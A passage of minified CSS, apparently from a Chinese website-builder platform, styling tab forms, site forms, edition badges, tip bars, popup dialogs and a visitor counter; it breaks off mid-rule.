.formMiddleLeft,.formTabContent .formMiddleRight{display:none!important}.formTabContent .formMiddle .formMiddleCenter,.formTabContent .formMiddleContent,.mainForms .formMiddle td.formMiddleCenter{background:none}.formTabDirectionY{height:100%}.formMiddleContent .formTabDirectionY{border:none}.formTabDirectionY .titleTable{float:left;width:144px;height:100%;background:#ececec;color:#333;overflow:hidden;transition:all .3s}.formTabDirectionY .formTabButtonTopCenter{vertical-align:top}.formTabDirectionY .formTabButtonTopLeft,.formTabDirectionY .formTabButtonTopRight{width:0}.formTabDirectionY .formTabButtonTopCenter{background:none}.formTabDirectionY .formTabButtonYList{position:relative;height:100%;margin:2px 0 0 2px;overflow:visible!important;transition:all .3s}.formTabDirectionY .tabYListPlaceholder{position:absolute;top:-1px;left:-2px;width:100%;height:100%;border:1px solid #d7d7d7}.formTabDirectionY .formTabButton{position:relative;z-index:1;clear:both;height:40px;width:141px;border-right:1px solid #d7d7d7;border-bottom:1px solid #d7d7d7;margin:0;background:none;font-size:0;white-space:nowrap;overflow:hidden}.formTabDirectionY .formTabButtonHover{border-right:1px solid #fff}.formTabDirectionY .formTabButton .formTabLeft{float:none;position:absolute;left:0;top:0;width:0;height:100%;z-index:2}.formTabDirectionY .formTabButton .formTabMiddle{float:none;position:absolute;width:100%;height:100%;line-height:40px;font-size:12px;padding:0;border-bottom:1px solid #d7d7d7;background:#ececec;text-align:center;white-space:nowrap;z-index:1}.formTabDirectionY .formTabButton .formTabRight{float:none;position:absolute;right:0;top:0;width:0;height:100%;z-index:2}.formTabDirectionY .tabButtonText{display:block;width:80%;height:98%;margin:0 auto;overflow:hidden;white-space:nowrap}.formTabDirectionY .formTabButton .formTabMiddleHover{border-right:1px solid #fff;border-right:none;background:#fff;color:#000;font-weight:400}.tabYStyleThree .formTabDirectionY .titleTable{width:142px;background:none}.tabYStyleThree .formTabDirectionY .formTabButtonYList{margin:0}.tabYStyleThree .formTabDirectionY .formTabButton{width:142px;background:none;border:none}.tabYStyleThree .formTabDirectionY .formTabButtonHover{background:none;border:none}.tabYStyleThree .formTabDirectionY .formTabLeft{width:5px;height:100%;background:#fff;z-index:2}.tabYStyleThree .formTabDirectionY .formTabLeftHover{background-repeat:no-repeat}.tabYStyleThree .formTabDirectionY .formTabMiddle{width:100%;height:100%;border:none;overflow:hidden;background:#fff;z-index:1}.tabYStyleThree .formTabDirectionY .formTabMiddleHover{border-right:none;background-repeat:repeat-x;color:#fff}.tabYStyleThree .formTabDirectionY .tabButtonText{border-bottom:1px dotted #c6c6c6;margin:0 auto}.tabYStyleThree .formTabDirectionY .formTabMiddleHover .tabButtonText{border-bottom:none}.tabYStyleThree .formTabDirectionY .formTabRight{width:5px;height:100%;background:#fff;z-index:2;clear:both}.tabYStyleThree .formTabDirectionY .formTabButton .formTabRightHover{background-repeat:no-repeat}.tabYStyleThree .formTabDirectionY .tabYListPlaceholder{display:none}.formTabDirectionY .formTabContent{width:auto;padding:0;border:none;overflow-y:hidden}.formStyle29 .formMiddleContent{overflow:hidden}.formTabDirectionY .formTabContent div.formMiddleContent{margin-left:33px}.fk-tabYArrow{width:100%;height:70px;position:absolute;background-color:#fff;cursor:default;z-index:3}.fk-tabYArrow .f-arrowBox{width:40px;height:100%;position:absolute;left:50%;margin-left:-20px}.fk-tabYArrow .f-arrowBoxTop{top:15px}.fk-tabYArrow .f-arrowBoxBottom{top:35px}.fk-tabYArrow .f-arrowBoxBottomIndex{top:50%;margin-top:-8px}.fk-tabYArrow .f-arrowBox .f-arrowBoxItem{width:20px;height:15px;position:absolute;left:50%;z-index:2;margin-left:-10px;cursor:pointer}.fk-tabYArrow .f-arrowBoxItem .f-arrow{width:0;height:0;display:block;position:absolute;left:0;top:0;z-index:5;border-left:10px dashed transparent;border-right:10px dashed transparent}.fk-tabYArrow .f-arrowBoxTop .f-arrow1{border-bottom:10px solid #a4a4a4}.fk-tabYArrow .f-arrowBoxTop .f-arrowDisable{border-bottom-color:#c1c1c1}.fk-tabYArrow .f-arrowBoxTop .f-arrow2{top:1px;border-bottom:10px solid #fff}.fk-tabYArrow .f-arrowBoxBottom .f-arrow1{top:1px;border-top:10px solid #a4a4a4}.fk-tabYArrow .f-arrowBoxBottom .f-arrowDisable{border-top-color:#c1c1c1}.fk-tabYArrow .f-arrowBoxBottom .f-arrow2{border-top:10px solid #fff}.formStyle35{margin:0}.mulMColContent{overflow:hidden;height:100%;_overflow:visible}.mulMColContent table.mulMColContentTable{table-layout:fixed;height:100%;_overflow:visible}.mulMColContent table.mulMColContentTable td.mulColLayout{vertical-align:top;position:relative!important;height:100%}.mulMColContent table.mulMColContentTable td.mulColPadding{padding-right:10px}.mulMColContent .mulModuleColStyleLine{display:none;position:absolute;width:2px;top:45px;bottom:10px;right:3px;background:#999}.mulMColContent .ui-resizable-mulCol-handle{border-left:1px solid #fff;border-right:2px solid #2b73ba;background:#fff;left:auto;right:3px;width:1px}.mulMColContent table.mulMColContentTable .form{position:relative;margin-top:7px}.formStyle35_2{margin-top:7px}.formStyle35_2 .mulMColContent table.mulMColContentTable .form{position:relative;margin-top:7px;*margin-top:expression(this.previousSibling==null?"0":"7px")}.formStyle35_2 .mulMColContent table.mulMColContentTable .form:first-child{margin-top:0}.resizableToShowWidth{border:1px solid #f5e4b9;background:#fffaee;color:#333;font-size:13px;border-radius:2px;position:absolute;z-index:99999;padding:2px 6px 3px 7px;display:none;white-space:nowrap}.siteFormItemTable{width:100%;height:25px}.siteFormName{text-align:center;font-size:14px;font-weight:600}.siteFormItem{height:25px}.siteFormItem td{padding:4px 0}.siteFormItemCheckItem{float:left;margin-right:10px}.siteFormItemCheckItem span{cursor:default}.siteFormItemLink{height:1px;line-height:1px;border:0}.siteFormItemLink2{height:10px;line-height:10px;border:0}.siteFormItemShowName{text-align:right}.siteForm .siteFormMsg{text-align:center;width:90%;height:auto;line-height:30px;margin:5px auto;display:none}.siteForm{_padding:0 10px}.siteFormValidate .left{float:left;display:inline}.siteFormValidationHide{display:none}.siteForm ::-webkit-input-placeholder{color:#888!important}.siteForm :-moz-placeholder,.siteForm ::-moz-placeholder{color:#222!important}.siteForm :-ms-input-placeholder{color:#888!important}.siteFormItemTable_N{width:94%;margin-left:6%;_margin-left:45px}.siteFormItemTable_N_lr{width:100%}.siteFormName_N{text-align:center;font-size:14px;font-weight:600}.siteFormItem_N{height:23px}.siteFormItem_N td{padding:4px 0;word-break:break-all}.siteFormItem_N select{margin-left:0}.siteFormItem_N .g_itext{width:86%;height:23px;margin:0;padding:0;border-color:#ccc}.siteFormItem_N .g_textarea{width:86%;height:50px;margin:0;padding:0;border-color:#ccc}.siteFormItemCheckItem_N{margin-right:10px;margin-bottom:5px;line-height:15px;vertical-align:middle}.siteFormItemCheckItem_N input{height:15px;line-height:15px;vertical-align:middle;margin:0 3px 0 0}.siteFormItemCheckItem_N label{vertical-align:middle;cursor:pointer}.siteFormItemLink_N{height:1px;line-height:1px;border:0}.siteFormItemLink2_N{height:7px;line-height:7px;border:0}.siteFormItemShowName_N{text-align:left;font-weight:700}.siteFormItemShowName_N font{margin-left:5px;font-weight:700;font-size:8px;color:red}.siteFormValidate_N .left{display:inline}.siteFormValidate_N .left span{margin-left:10px}.siteFormValidate_N .left .validateCodeTip{cursor:pointer}.siteFormValidate_N .g_itext{height:19px;line-height:19px;padding:1px;width:83px;border-color:#ccc}.siteFormItemTable_N_U{width:100%;padding:0 40px;_padding:0 40px}.siteFormItemTable_N_lr_U{width:100%}.siteFormName_N_U{text-align:center;font-weight:700}.siteFormItem_N_U{height:23px;width:73%}.siteFormItem_N_U .star,.siteFormValidate_N_U .star{font-family:微软雅黑;width:1%;float:left;vertical-align:middle;font-size:14px;color:red;margin-left:2.5%}.siteFormItem_N_U td{padding:12px 0;word-break:normal;word-wrap:break-word}.siteFormItem_N_U .phcolor{color:#999}.siteFormItem_N_U select{margin-left:0;height:36px;width:93.3%;_width:90.3%;float:left;line-height:36px;padding:6px 0;font-family:Trebuchet MS;border-radius:2px}.siteFormItem_N_U .fk-siteFormSelectStyle{font-family:微软雅黑;color:#888;border-color:#dadada;font-size:12px}.siteFormItem_N_U .g_itext{height:34px;line-height:34px;font-family:微软雅黑}.siteFormItem_N_U .g_itext,.siteFormItem_N_U .g_textarea{width:93%;_width:90%;margin:0;padding:0;border-color:#dadada;border-radius:2px;text-indent:6px;font-size:12px;float:left}.siteFormItem_N_U .g_textarea{height:100px;max-height:200px}.siteFormItemCheckItem_N_U{margin-right:28px;margin-bottom:5px;line-height:15px;vertical-align:middle;float:left}.siteFormRadioFix{width:98px;word-wrap:break-word;_width:90px;margin-right:0}.siteFormRadioCententFix{display:inline-block;float:left;width:80px;_width:70px}.siteFormItemCheckItem_N_U_F{width:100%;display:inline-block;_width:80%}.lr{float:none}.siteFormItemCheckItem_N_U input{height:15px;line-height:15px;vertical-align:middle;margin:0 3px 0 0}.siteFormItemCheckItem_N_U label{vertical-align:middle;cursor:pointer}.siteFormItemLink_N_U{height:1px;line-height:1px;border:0}.siteFormItemLink2_N_U{height:7px;line-height:7px;border:0}.siteFormItemShowName_N_U{width:73%;text-align:left;font-weight:700}.siteFormItemShowName_N_U font{margin-left:5px;font-weight:700;font-size:8px;color:red}.siteFormValidate_N_U .left{display:inline}.siteFormValidate_N_U .left span{margin-left:10px}.siteFormValidate_N_U .left .validateCodeTip{cursor:pointer}.siteFormValidate_N_U .g_itext{max-width:127px;min-width:92px;height:32px;line-height:32px;padding:1px;width:24.5%;border-color:#dadada;border-radius:2px;text-indent:6px}.siteFormItems_N_U_C{float:right;height:36px}.siteFormMiddle input::-webkit-input-placeholder,.siteFormMiddle textarea::-webkit-input-placeholder{vertical-align:middle}.siteFormMiddle input:-moz-placeholder,.siteFormMiddle input::-moz-placeholder,.siteFormMiddle textarea:-moz-placeholder,.siteFormMiddle textarea::-moz-placeholder{vertical-align:middle}.siteFormMiddle input:-ms-input-placeholder,.siteFormMiddletextarea:-ms-input-placeholder{vertical-align:middle}.siteFormItem_N_U .u-inputResize-e{visibility:hidden;float:left;height:34px;cursor:e-resize}.siteFormItem_N_U .u-inputResize-w{visibility:hidden;float:left;height:34px;cursor:w-resize}.siteFormItem_N_U .u-inputResize-show,.siteFormMiddle:hover .u-inputResize-e,.siteFormMiddle:hover .u-inputResize-w{visibility:visible}.siteFormItem_N_U .f-siteFormUploadBt{float:left;height:36px;border-radius:2px;border:1px solid #dadada;min-width:111px;max-width:161px;outline:none;cursor:pointer;text-align:center;text-decoration:none;font-size:12px;margin:0;padding:0 10px!important;_padding:0 4px;height:23px;_height:22px;line-height:19px;_line-height:22px;background:#f5f5f5;color:#666;font-family:微软雅黑,microsoft yahei,宋体,新宋体,sans-serif}.siteFormFileName{width:110px;float:left;margin:0 10px;text-overflow:ellipsis;white-space:nowrap;text-align:left;overflow:hidden}.siteFormFUDesc{_margin-left:0;float:left}.siteFormFUDescIcon{margin:0 3px;background:url(/image/styleSiteForm/siteFormFUDescIcon.png?v=202109171826) 50% no-repeat}.siteFormFUDescIcons{margin:0 3px;background:url(/image/styleSiteForm/siteFormFUDescIcons.png?v=202109171826) 50% no-repeat;height:15px;font-size:14px;width:14px;display:inline-block;vertical-align:middle;margin-bottom:3px}.newSiteFormFUDescIcons{background:url(/image/v2/mbg01.png?v=202109171826) -844px -584px no-repeat;width:20px;height:20px}.siteGroupLink{color:red!important}.siteGroupFre,.siteTitle-hover .siteGroupFre{background:url(/image/sitefree2.png?v=202109171826) 50% no-repeat}.siteGroupCoo{background:url(/image/sitecoo2.png?v=202109171826) no-repeat 50%;color:#1f51b2!important}.siteGroupCoo-redPoint{background:url(/image/sitecoo3.png?v=202109171826) no-repeat 50%}.siteGroupStart{color:#3db6f2!important}.siteGroupStart-redPoint{background:url(/image/Edition-icon/sitestart.png?v=202109171826) no-repeat 50%}.siteGroupPro{background:url(/image/sitepro2.png?v=202109171826) no-repeat 50%}.siteGroupPro-redPoint{background:url(/image/sitepro3.png?v=202109171826) no-repeat 50%;color:red}.siteGroupStd{background:url(/image/sitestd2.png?v=202109171826) no-repeat 50%;color:#fc6500!important}.siteGroupStd-redPoint{background:url(/image/sitestd3.png?v=202109171826) no-repeat 50%}.siteGroupPop{background:url(/image/sitepop2.png?v=202109171826) no-repeat 50%;color:#d00000!important}.siteGroupPop-redPoint{background:url(/image/sitepop3.png?v=202109171826) no-repeat 50%}.siteGroupBiz{background:url(/image/sitebiz2.png?v=202109171826) no-repeat 50%;color:#0075b1!important}.siteGroupBiz-redPoint{background:url(/image/sitebiz3.png?v=202109171826) no-repeat 50%}.siteGroupPrem{color:#faae54!important}.siteGroupUlt{background:url(/image/siteult.png?v=202109171826) no-repeat 50%;color:#0075b1!important}.siteGroupCrown{background:url(/image/sitecrown.png?v=201711250202) no-repeat 50%;color:#f6c623!important}.siteGroupOTri{background:url(/image/sitetri.png?v=202109171826) no-repeat 50%;color:red!important}.siteGroupOLow{background:url(/image/sitelow.png?v=202109171826) no-repeat 50%;color:red!important}.siteGroupOMid{background:url(/image/sitemid.png?v=202109171826) no-repeat 50%;color:red!important}.siteGroupOAdv{background:url(/image/siteadv.png?v=202109171826) no-repeat 50%}.siteGroupOAdv,.siteGroupOCrown,.siteGroupOExp,.siteGroupOExt,.siteGroupOPrem{color:red!important}.siteGroupBtn{cursor:pointer}.siteGroupBtn,.siteGroupBtnOem{width:18px;text-decoration:none}.siteGroupBtn,.siteGroupBtnOem,.siteGroupLink{display:inline-block;height:18px;line-height:20px}.siteGroupLink{color:red;width:auto;cursor:pointer;background-position:0!important;text-indent:20px}.siteGroupFre{background:url(/image/Edition-icon/sitefree.png?v=202109171826) no-repeat 50%;color:#048700}.siteGroupCoo{background:url(/image/Edition-icon/sitecoo.png?v=202109171826) no-repeat 50%;color:#1f51b2}.siteGroupStart{background:url(/image/Edition-icon/sitestart.png?v=202109171826) no-repeat 50%;color:#1f51b2}.siteGroupPro{background:url(/image/Edition-icon/sitepop.png?v=202109171826) no-repeat 50%;color:red}.siteGroupStd{background:url(/image/Edition-icon/sitestd.png?v=202109171826) no-repeat 50%;color:#fc6500}.siteGroupPop{background:url(/image/Edition-icon/sitepop.png?v=202109171826) no-repeat 50%;color:#d00000}.siteGroupBiz{background:url(/image/Edition-icon/sitebiz.png?v=202109171826) no-repeat 50%;color:#0075b1}.siteGroupPrem{background:url(/image/Edition-icon/siteprem.png?v=202109171826) no-repeat 50%;color:#faae54}.siteGroupUlt{background:url(/image/Edition-icon/siteult.png?v=202109171826) no-repeat 50%;color:#2f17c3}.siteGroupCrown{background:url(/image/Edition-icon/sitecrown.png?v=202109171826) no-repeat 50%;color:#f6c623}.siteGroupOTri{background:url(/image/Edition-icon/sitetri.png?v=202109171826) no-repeat 50%;color:red}.siteGroupOLow{background:url(/image/Edition-icon/sitelow.png?v=202109171826) no-repeat 50%;color:red}.siteGroupOMid{background:url(/image/Edition-icon/sitemid.png?v=202109171826) no-repeat 50%;color:red}.siteGroupOAdv{background:url(/image/Edition-icon/siteadv.png?v=202109171826) no-repeat 50%;color:red}.siteGroupOCrown{background:url(/image/Edition-icon/siteocrown.png?v=202109171826) no-repeat 50%;color:red}.siteGroupOExp{background:url(/image/Edition-icon/siteexp.png?v=202109171826) no-repeat 50%;color:red}.siteGroupOPrem{background:url(/image/Edition-icon/siteoemprem.png?v=202109171826) no-repeat 50%;color:red}.siteGroupOExt{background:url(/image/Edition-icon/sitecus.png?v=202109171826) no-repeat 50%;color:red}.siteGroupFre{background:url(/image/Edition-icon/mall_free_1.svg?v=202009211229) 50% no-repeat}.siteGroupPrem{background:url(/image/Edition-icon/mall_prem_1.svg?v=202009211229) no-repeat 50%}.siteGroupBiz{background:url(/image/Edition-icon/mall_biz_1.svg?v=202009211229) no-repeat 50%}.siteGroupUlt{background:url(/image/Edition-icon/mall_ult_1.svg?v=202009211229) no-repeat 50%}.siteGroupOTri{background:url(/image/Edition-icon/mall_oem_tri_1.svg?v=202009211229) no-repeat 50%}.siteGroupOExp{background:url(/image/Edition-icon/mall_oem_exp_1.svg?v=202009211229) no-repeat 50%}.siteGroupOPrem{background:url(/image/Edition-icon/mall_oem_prem_1.svg?v=202009211229) no-repeat 50%}.siteGroupOExt{background:url(/image/Edition-icon/mall_oem_ext_1.svg?v=202009211229) no-repeat 50%}.newSiteVis .siteGroupCoo,.newSiteVis .siteGroupCoo-redPoint,.newSiteVis .siteGroupFre,.newSiteVis .siteTitle-hover .siteGroupFre{background:none;text-decoration:none}.newSiteVis .siteGroupPro,.newSiteVis .siteGroupPro-redPoint{background:none;color:#f55c7d;text-decoration:none}.newSiteVis .siteGroupStd{color:#ff9619}.newSiteVis .siteGroupBiz,.newSiteVis .siteGroupBiz-redPoint,.newSiteVis .siteGroupOLow,.newSiteVis .siteGroupOMid,.newSiteVis .siteGroupOTri,.newSiteVis .siteGroupPop,.newSiteVis .siteGroupPop-redPoint,.newSiteVis .siteGroupStd,.newSiteVis .siteGroupStd-redPoint,.newSiteVis .siteGroupUlt{background:none;text-decoration:none}.newSiteVis .siteGroupOMid{color:#fd960c!important}.newSiteVis .siteGroupOAdv{color:#29b0a6!important}.newSiteVis .siteGroupOAdv,.newSiteVis .siteGroupOExp,.newSiteVis .siteGroupOExt{background:none;text-decoration:none}.verProm_icon{top:23px}.newSiteVis .siteGroupFre:before{content:"";display:inline-block;width:20px;height:20px;vertical-align:middle;background:url(/image/v2/mbg01.png?v=202011021234) -564px -631px no-repeat}.newSiteVis .siteTitle-hover .siteGroupFre:before{content:"";display:inline-block;width:20px;height:20px;vertical-align:middle;background:url(/image/v2/mbg01.png?v=202109171826) -564px -631px no-repeat}.newSiteVis .siteGroupCoo:before{background:url(/image/v2/mbg01.png?v=202109171826) no-repeat -753px -631px;color:#1f51b2}.newSiteVis .siteGroupCoo-redPoint:before,.newSiteVis .siteGroupCoo:before{content:"";display:inline-block;width:20px;height:20px;vertical-align:middle}.newSiteVis .siteGroupCoo-redPoint:before{background:url(/image/v2/mbg01.png?v=202109171826) no-repeat 753px -631px}.newSiteVis .siteGroupPro:before{background:url(/image/Edition-icon/sitepop.png?v=202109171826) no-repeat;background-position:0}.newSiteVis .siteGroupPro-redPoint:before,.newSiteVis .siteGroupPro:before{content:"";display:inline-block;width:20px;height:20px;vertical-align:middle;color:red}.newSiteVis .siteGroupPro-redPoint:before{background:url(/image/v2/mbg01.png?v=202109171826) no-repeat -510px -631px}.newSiteVis .siteGroupStd:before{color:#fc6500}.newSiteVis .siteGroupStd-redPoint:before,.newSiteVis .siteGroupStd:before{content:"";display:inline-block;width:20px;height:20px;vertical-align:middle;background:url(/image/v2/mbg01.png?v=202109171826) no-repeat -537px -631px}.newSiteVis .siteGroupPop:before{color:#d00000}.newSiteVis .siteGroupBiz:before,.newSiteVis .siteGroupPop-redPoint:before,.newSiteVis .siteGroupPop:before{content:"";display:inline-block;width:20px;height:20px;vertical-align:middle;background:url(/image/v2/mbg01.png?v=202109171826) no-repeat -456px -631px}.newSiteVis .siteGroupBiz:before{color:#0075b1}.newSiteVis .siteGroupBiz-redPoint:before{background:url(/image/v2/mbg01.png?v=202109171826) no-repeat -456px -631px}.newSiteVis .siteGroupBiz-redPoint:before,.newSiteVis .siteGroupUlt:before{content:"";display:inline-block;width:20px;height:20px;vertical-align:middle}.newSiteVis .siteGroupUlt:before{background:url(/image/v2/mbg01.png?v=202109171826) no-repeat -483px -631px;color:#0075b1}.newSiteVis .siteGroupOTri:before{background:url(/image/v2/mbg01.png?v=202109171826) no-repeat -592px -631px}.newSiteVis .siteGroupOLow:before,.newSiteVis .siteGroupOTri:before{content:"";display:inline-block;width:20px;height:20px;vertical-align:middle;color:red}.newSiteVis .siteGroupOLow:before{background:url(/image/v2/mbg01.png?v=202109171826) no-repeat -619px -631px}.newSiteVis .siteGroupOMid:before{content:"";display:inline-block;width:20px;height:20px;vertical-align:middle;background:url(/image/v2/mbg01.png?v=202109171826) no-repeat -645px -631px;color:#ffa123}.newSiteVis .siteGroupOAdv:before{background:url(/image/v2/mbg01.png?v=202109171826) no-repeat -672px -631px}.newSiteVis .siteGroupOAdv:before,.newSiteVis .siteGroupOExp:before{content:"";display:inline-block;width:20px;height:20px;vertical-align:middle;color:red}.newSiteVis .siteGroupOExp:before{background:url(/image/v2/mbg01.png?v=202109171826) no-repeat -909px -631px}.newSiteVis .siteGroupOExt:before{content:"";display:inline-block;width:20px;height:20px;vertical-align:middle;background:url(/image/v2/mbg01.png?v=202109171826) no-repeat -936px -631px;color:red}.tips{margin:3px 0;font-size:13px;font-family:微软雅黑;color:#ff8e1e;border:none;background-color:#fff5dc;z-index:9999;box-shadow:0 5px 10px -5px #b3b3b3;-moz-box-shadow:0 5px 10px -5px #b3b3b3;-webkit-box-shadow:0 5px 10px -5px #b3b3b3;position:relative;top:0;left:0}.tips,.tips .msg{width:auto;height:40px;line-height:41px;float:left}.tips .msg{display:inline;margin:0 0 0 15px;word-break:keep-all;white-space:nowrap;padding:0 12.14px}.tips .close{margin:0 10px 0 7px;width:8px;height:40px;cursor:pointer;background:url(/image/close02.png?v=202109171826) 50% no-repeat;float:left;display:inline}.tips .close_hover{background:url(/image/close03.png?v=202109171826) 50% no-repeat}.tips a{color:red}.bgplayerButton{cursor:pointer;width:30px;height:12px;line-height:22px;vertical-align:middle;display:inline-block;background:url(/image/site/musicButtons/sound_0_on.gif?v=202109171826) 0 0 no-repeat}.bgplayerButtonP{background:url(/image/site/musicButtons/sound_0_off.gif?v=202109171826) 0 0 no-repeat}.visitorCounterPosition table{border-spacing:0;margin:0 auto}.visitorCounterBg{float:left;width:15px;height:20px;background:url(/image/site/visitorCounter/black1.gif?v=202109171826) no-repeat}.visitorCounter_cp_0{background-position:0 0!important}.visitorCounter_cp_1{background-position:-15px 0!important}.visitorCounter_cp_2{background-position:-30px 0!important}.visitorCounter_cp_3{background-position:-45px 0!important}.visitorCounter_cp_4{background-position:-60px 0!important}.visitorCounter_cp_5{background-position:-75px 0!important}.visitorCounter_cp_6{background-position:-90px 0!important}.visitorCounter_cp_7{background-position:-105px 0!important}.visitorCounter_cp_8{background-position:-120px 0!important}.visitorCounter_cp_9{background-position:-135px 0!important}.formDialog{display:block;position:absolute;top:50px;left:50px;overflow:hidden;z-index:9032;border-radius:2px 2px 0 0;box-shadow:0 0 10px rgba(0,0,0,.5);-webkit-box-shadow:0 0 10px rgba(0,0,0,.5);-moz-box-shadow:0 0 10px rgba(0,0,0,.5);font-family:微软雅黑,microsoft yahei,宋体,新宋体,sans-serif;-webkit-animation:fk-popupWindowVT .3s ease;animation:fk-popupWindowVT .3s ease}.formDialog .formTC{background-color:#4188c6;height:27px;line-height:27px;margin:0;padding:0;color:#fff;font-weight:700;text-align:left;padding-left:10px;cursor:move;*zoom:1}.formDialog .formTL{height:27px}.formDialog .formTR{*zoom:1;height:27px}.formDialog .formBC{padding:0;background-color:#fff}.formDialog .formX{background:url(/image/bg01.png?v=202109171826) -500px -357px no-repeat;position:absolute;right:1px;top:0;padding:0;width:27px;height:27px;outline:none;cursor:pointer}.formDialog .formX:hover{background:url(/image/bg01.png?v=202109171826) -500px -323px no-repeat}.formDialog .formArc{display:block;width:420px;margin:15px 0 0 0;overflow:hidden}.formDialog .formTCSite{background:url(/image/site/rapidsite/bottom_img2.png?v=202109171826) repeat-x 0 -30px;height:27px;line-height:27px;margin:0;padding:0;color:#fff;font-weight:700;text-align:left;padding-left:10px;cursor:move;*zoom:1}.formDialog .formTLSite{background:url(/image/site/rapidsite/bottom_img2.png?v=202109171826) no-repeat;padding-left:3px;height:27px}.formDialog .formTRSite{background:url(/image/site/rapidsite/bottom_img2.png?v=202109171826) no-repeat right -60px;padding-right:3px;*zoom:1;height:27px}.formDialog .formXSite{position:absolute;right:1px;top:0;padding:0;width:44px;height:27px;background:url(/image/site/rapidsite/close.png?v=202109171826) no-repeat 50%;outline:none;cursor:pointer}.formDialog .dragDiv{position:absolute;top:0;left:0;width:680px;height:40px;z-index:100;cursor:move;background:url(/image/site/transpace.png?v=202109171826) repeat}.formDialog .formMSG{color:#317895}.formDialog .formBtns{width:100%;height:30px;display:none}.formDialog .formBtns .abutton{margin:0 10px;height:25px;padding:0 3px;cursor:pointer}.formDialog .formBtnsContent{padding:10px 0}.formDialog .formH{position:absolute;top:0;right:45px;padding:0;width:43px;height:27px;background:url(/image/styleDesign/newWin.gif?v=202109171826) no-repeat 0 -150px;_background:url(/image/styleDesign/newWin_IE6/H.gif?v=202109171826) no-repeat 0 0;outline:none;cursor:pointer}.formDialog .formH:hover{background-position:0 -180px!important;_background:url(/image/styleDesign/newWin_IE6/H_hover.gif?v=202109171826) no-repeat 0 0}.formDialog .fk-operationBtns{padding:2px 0 0 66px}.formDialog .popupCheckboxs{color:grey;margin-left:15px;margin-top:3px}.waitingP{display:block;background:url(/image/loading/loading_2b.gif?v=202109171826) no-repeat 50% #fff;position:absolute;top:27px;height:180px}.popupBg{_height:expression(body.clientHeight);*width:expression(document.documentElement.clientWidth)}.popupBg.popupBgForWin{z-index:9032}html[class*=popupStopScroll]{overflow:hidden}.__noGmain .popupBg{overflow:auto;margin-right:-30px}.__noGmain .popupBgInnerScroll{height:100000px}.formDialog .formX_old{position:absolute;right:7px;top:4px;padding:0;height:19px;width:19px;background:url(/image/popupWindow/close.gif?v=202109171826) no-repeat 0 0!important;outline:none}.formDialog .formX_old:hover{background:url(/image/popupWindow/close.gif?v=202109171826) no-repeat 0 100%!important}.dropdownForm{float:right;width:auto;font-size:12px;margin:0}.dropdownForm .editBox{float:left;padding:0}.dropdownForm .editBox a{display:block;padding:0;text-decoration:none;width:auto;white-space:nowrap}.dropdownForm .editBox ul{min-width:60px;max-width:none;_width:60px;height:auto;list-style:none;z-index:9100;margin:0;padding:0;position:absolute;visibility:hidden;border-top:0 solid #fff}.dropdownForm .editBox ul li{float:none;display:inline;margin:0;text-align:left;height:23px;line-height:23px}.dropdownForm .editBox ul li a{background:#699;color:#fff;padding-left:10px;padding-right:10px}.dropdownForm .editBox ul li a:hover{color:#fff;background:#8ea344}.sitetips{width:100%;line-height:30px;font-family:微软雅黑;font-size:12px;color:#000;text-align:center;border-bottom:1px solid #e4e6e8;margin:0;padding:0;position:fixed;left:0;top:0;z-index:9031;background:#fffcc9}.sitetips,.sitetips>table{height:30px}.sitetips_new{width:100%;height:50px;border-bottom:none;border-bottom:1px solid #f6f6f6;margin:0;padding:0;background:#fffaf5}.sitetips a{font-family:微软雅黑;text-decoration:underline;color:#666}.sitetips .sitetipsIcon{display:inline-block;height:30px;line-height:30px;padding-left:18px;background-position:0!important}.sitetips .sitetipsTitle{height:30px;line-height:30px;outline:none;cursor:default}.sitetips .scrollbar{float:right;width:960px;font-size:12px}.sitetips .scrollbar ul.marquee{display:block;width:960px;height:30px;padding:0;margin:0;list-style:none;line-height:30px;position:relative;overflow:hidden}.sitetips .scrollbar ul.marquee li{display:block;width:960px;height:30px;line-height:30px;white-space:nowrap;font:12px Arial,Helvetica,sans-serif;text-align:center;cursor:pointer;position:absolute;top:-999px;left:0}.sitetips .keepcenter_tipbar{max-width:100%;min-width:700px;*width:860px;_width:860px;height:48px;line-height:51px;margin:0 auto;position:relative}.sitetips .tiptext{float:left;padding-left:20px}.sitetips .tiptoolbtn{float:right;width:415px;height:100%;font-size:14px;margin-right:27px}.sitetips .tiptext span{color:#666}.sitetips .tbutton{text-decoration:none;float:left;margin:7.5px 12px 9px 26px}.sitetips .tbutton .styleSettingButton{display:block;line-height:normal;font-weight:400}.sitetips .tbutton .styleSettingButton:hover{border-color:#2288fe;background-color:#2288fe;color:#fff}.sitetips .oneTemplateBtn{float:right;padding-right:20px}.siteTipsDemoTemplate{display:none;width:100%;font-size:12px;color:#000;font-family:微软雅黑;text-align:center;border-bottom:6px solid #b8c7d5;margin:0;padding:0;background:#fff;position:fixed;_position:absolute;top:31px;left:0;z-index:9031}.sitetips .tlinkPrev1,.sitetips .tlinkPrev2{display:block;padding-left:0;float:left;text-decoration:none;font-size:14px;color:#333;font-family:微软雅黑}.sitetips .tlinkPrev2{cursor:default}.sitetips .tlinkNext1,.sitetips .tlinkNext2{display:block;padding-right:0;float:left;text-decoration:none;font-size:14px;color:#333;font-family:微软雅黑}.sitetips .tlinkNext2{cursor:default}.siteDemoIndexText{display:block;padding:0 22px;float:left;color:#666;font-family:微软雅黑}.siteDemoCurIndexText{color:#ff3d62;font-family:微软雅黑}.sitetips .tlinkMore{display:block;text-decoration:none;text-align:center;float:left;margin:7.5px 0;line-height:normal}.sitetips .tlinkMore:hover{border-color:#5874d8;background-color:#5874d8;color:#fff}.sitetips .siteDemoBtn{cursor:pointer;padding:8px 24px;border-radius:2px;border:1px solid #e3e2e8;background-color:#fff;font-size:13px;color:#000;transition:all .3s}.sitetips .siteDemoBtn:hover{border-color:#2f82ff;background-color:#2f82ff;color:#fff}.sitetips .siteDemoBtn.siteDemoBtn_active{border-color:#2b7ef1;background-color:#2b7ef1;color:#fff}.sitetips .siteDemoBtn:active{border-color:#2f82ff;background-color:#2f82ff}.sitetips .siteDemoBtn_disabled{cursor:not-allowed;color:#bbbec4;background-color:#fff;border-color:#eaeaea}.sitetips .safeModeTipsText{color:red;font-family:微软雅黑}.sitetips.sitetips_demo{background:#fff;border-color:#fff;box-shadow:0 1px 15px rgba(0,0,0,.16);z-index:9032}.sitetips_new_oem{background:#fffaf5}.sitetips_new_oem .keepcenter_tipbar{height:51px;line-height:51px}.sitetips_new_oem .tiptoolbtn{float:right;width:415px;height:100%;font-size:14px;margin-right:27px;padding:0}.sitetips_new_oem .tbutton{margin:7.5px 12px 9px 26px}.sitetips_new_oem .tlinkMore{margin:7.5px 0}.sitetips_new_oem .siteDemoBtn{cursor:pointer;padding:8px 